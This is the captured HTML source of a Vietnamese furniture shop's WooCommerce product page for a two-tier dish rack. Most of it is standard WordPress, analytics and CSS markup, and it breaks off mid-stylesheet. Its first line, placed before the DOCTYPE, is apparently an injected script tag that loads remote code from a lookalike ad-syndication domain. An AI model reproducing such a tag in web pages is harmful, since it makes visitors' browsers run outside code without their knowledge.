

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattrangiathanhhoa.com.vn/san-pham/gia-bat-co-dinh-2-tang-chu-v-dk1280/
body_size: 35803
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Giá bát cố định 2 tầng chữ V DK1280 &#8211; Nội Thất Trần Gia Thanh Hóa</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội Thất Trần Gia Thanh Hóa &raquo;" href="https://noithattrangiathanhhoa.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nội Thất Trần Gia Thanh Hóa &raquo; Dòng bình luận" href="https://noithattrangiathanhhoa.com.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noithattrangiathanhhoa.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><!--n2css--><script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattrangiathanhhoa.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattrangiathanhhoa.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattrangiathanhhoa.com.vn/wp-json/wp/v2/product/4894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<link rel="canonical" href="https://noithattrangiathanhhoa.com.vn/san-pham/gia-bat-co-dinh-2-tang-chu-v-dk1280/" />
<link rel='shortlink' href='https://noithattrangiathanhhoa.com.vn/?p=4894' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://noithattrangiathanhhoa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattrangiathanhhoa.com.vn%2Fsan-pham%2Fgia-bat-co-dinh-2-tang-chu-v-dk1280%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://noithattrangiathanhhoa.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattrangiathanhhoa.com.vn%2Fsan-pham%2Fgia-bat-co-dinh-2-tang-chu-v-dk1280%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3537241849684680');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3537241849684680&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N7F32VQ30H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N7F32VQ30H');
</script>
<meta name="facebook-domain-verification" content="s653r617pcm75h515i9hnto9z8livj" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0f2c4c;}.full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 159px}#logo img{max-height: 159px}#logo{width:401px;}.header-bottom{min-height: 60px}.header-top{min-height: 33px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:122px!important}.stuck #logo img{max-height: 122px!important}.search-form{ width: 77%;}.header-bg-color, .header-wrapper {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #f20000}.top-bar-nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#161616!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0f2c4c;}/* Color !important */[data-text-color="primary"]{color: #0f2c4c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0f2c4c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0f2c4c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0f2c4c}.nav-tabs > li.active > a{border-top-color: #0f2c4c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0f2c4c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0f2c4c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0f2c4c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}.shop-page-title.featured-title .title-bg{ background-image: url(https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/gia-bat-co-dinh-2-tang-chu-V-DK1280.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #1a1a1a}.absolute-footer, html{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.container-width, .full-width .ubermenu-nav, .container, .row {max-width: 100%;}.container {padding-left: 0px;padding-right: 0px;}/*Menu trên điện thoại*/.off-canvas .mfp-content .nav-vertical>li+li {border-top: 1px solid #ececec54;}.off-canvas.mfp-content .nav-vertical>li>a{font-weight:500;font-size: 14px;}/*Page giỏ hàng*/.woocommerce-cart .cart_totals .button{background: #f32121;font-size: 17px;font-weight:normal}.woocommerce-cart .pull-left.small{background-color: #f36f21!important;opacity:1;color:white;font-size:15px;font-weight:normal}#main .woocommerce-cart .is-outline{border: 2px solid #f36f21;font-size:15px;color: black !important}.woocommerce-cart .woocommerce 